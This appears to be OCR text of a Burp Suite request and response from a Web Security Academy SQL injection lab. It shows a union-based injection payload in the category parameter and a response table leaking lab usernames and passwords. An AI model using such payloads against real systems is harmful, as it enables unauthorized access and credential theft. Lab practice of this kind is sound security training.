 Request
Pretty Raw Hex \n ≡
1 GET /filter?category=
Pets'+UNION+SELECT+username,+password+FROM+users-- HTTP/2
2 Host:
0abc0040036612ad80cdf82c006d00dc.web-security-academy.net
3 Cookie: session=Fwqdl6e1CDZTaSpcHlT5glymhkaJLFyT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abc0040036612ad80cdf82c006d00dc.web-security-aca
demy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n ≡
clump and become permanent.
75 For such a small price you&apos;d be a
fool not to give it a try. You can be the
envy of your neighborhood, and you&apos;ll
never be short of visitors who will want
to see your web display.
</td>
76 </tr>
77 <tr>
78 <th>
wiener
</th>
79 <td>
o3lnmqvyc3h8chs17km0
</td>
80 </tr>
81 <tr>
82 <th>
administrator
</th>
83 <td>
abkt4yc47i8u1yyyg2j8
</td>
84 </tr>
85 <tr>
86 <th>
The Lazy Dog
</th>